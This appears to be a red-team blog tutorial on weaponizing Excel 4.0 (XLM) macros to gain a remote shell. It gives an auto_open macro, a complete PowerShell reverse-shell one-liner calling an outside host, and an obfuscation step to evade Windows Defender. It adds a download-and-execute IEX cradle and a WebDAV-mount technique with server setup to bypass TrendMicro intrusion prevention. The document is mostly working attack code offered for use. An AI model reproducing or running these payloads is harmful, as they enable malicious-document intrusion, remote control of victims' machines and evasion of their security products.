Intro
Table of Contents
XLM (macro 4.0 ) is considered an excellent technique for red team operations since XLM is challenging to analyze and makes it hard for anti-virus solutions to detect it. In contrast, most of anti-virus engines will detect VBA.
It seems natural to bypass primary anti-virus, but it is challenging to beat enterprise solutions that come with (HIPS) techniques to detect even commands being passed by XLM 4.0 macro. It immediately will raise an alert in case any malicious commands are executed or malicious traffic is sent from trusted software.
initial access with XLM
let’s start preparing our payload with XLM macro 4.0
- right-click on a selected sheet and click on insert dialog
- choose excel 4.0 macro
- type some basic commands to be executed
=exec("calc.exe")
- rename cell title from
A1intoauto_openthat will allow a command to be executed when opening the document
weaponization of XLM
let’s make our feet wet, and instead of executing a calc.exe , will use PowerShell payload to get a reverse shell. to avoid detection scenario by any basic anti-virus solution, we have to muddle a known PowerShell reverse shell one-liner
$client = New-Object System.Net.Sockets.TCPClient('lab.0xsp.com',444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
I am going to use invoke-obfuscate PowerShell script, Invoke-Obfuscation is a PowerShell v2.0+ compatible PowerShell command and script obfuscator. to install the script, git clone the repo into your working folder and execute the following commands through PS
Import-Module ./Invoke-Obfuscation.psd1 Invoke-Obfuscation
beat windows defender
first off, let’s load the invoke-obfuscate PSD module and save the content of our PowerShell script into a file c:\tmp\poc.txt then set the working path inside the obfuscator framework into a targeted folder
set scriptpath c:\tmp\poc.txt
 from obfuscator script, choose
from obfuscator script, chooseToken with ALL option Great! We have successfully beaten windows defender, let’s move on to the next level!
migrate payload with XLM
to do that, we have to use invoke-expression the cmdlet to download and execute obfuscated PowerShell reverse shell
powershell -c IEX (New-Object Net.WebClient).DownloadString('https://lab.0xsp.com/obf.txt')
let’s also insert that command into XLM macro 4.0 perform a function and try to achieve it
=exec("powershell -c IEX (New-Object Net.WebClient).DownloadString('https://lab.0xsp.com/obf.txt')")
Unfortunately, it has been detected by **Trendmicro IPS** .so we have to find a way to bypass the Trendmicro intrusion prevention system
bypass TrendMicro intrusion prevention system
Intrusion Prevention rules can intercept traffic that is trying to exploit the vulnerability. It identifies malicious software that is accessing the network, and it increases visibility into, or control over, applications that are accessing the system. Therefore your computers are protected until patches that fix the vulnerability are released, tested, and deployed.
TrendMicro detected every malicious command, so first I have to understand which modules that are being detected, so I made a simple list as below
iex or download functions with PowerShellusage of certutil to download or encode, decode filesusage of any PowerShell commands responsible for fetching content.
So as I see it, TrendMicro can detect every kind of fetching remote content from Macro or VBA code. Later I have observed that the fewer arguments you pass through the macro, the more you are able to bypass it, but how you will do that to get a reverse shell with fewer commands! and without the usage of any download functions? That’s challenging, but nothing is impossible. as an idea comes into my mind to use WebDAV shares to execute a hosted script or binary. By mounting a remote drive, then run the script directly from the mounted drive. So the attack will be tricky, and I think I will be able to bypass it. let’s start doing it then
installation and configuring WebDAV
sudo apt-get update sudo apt-get install apache2 sudo mkdir /var/www/webdav sudo chown -R www-data:www-data /var/www/
then you have to enable WebDAV modules
sudo a2enmod dav sudo a2enmod dav_fs
and for sure you have to make some modifications on virtual host section
Alias /webdav /var/www/webdav <Directory /var/www/webdav> DAV On </Directory>
note: you don’t need to enable authentication for WebDAV, or the attack will not work as expected because code length limitation on XLM inline code
Releasing the monster out of the cage

Attack scenario
- mounting remote WebDAV share.
- Executing PowerShell ps1 script with bypass execution flag set.

=EXEC("cmd /k net use z: \\lab.0xsp.com\webdav&powershell -exec bypass -f \\lab.0xsp.com\webdav\ba.ps1")
after adding the previous code into our XLM, you will see that the new drive with Z char has mounted, and execution of reverse shell is received successfully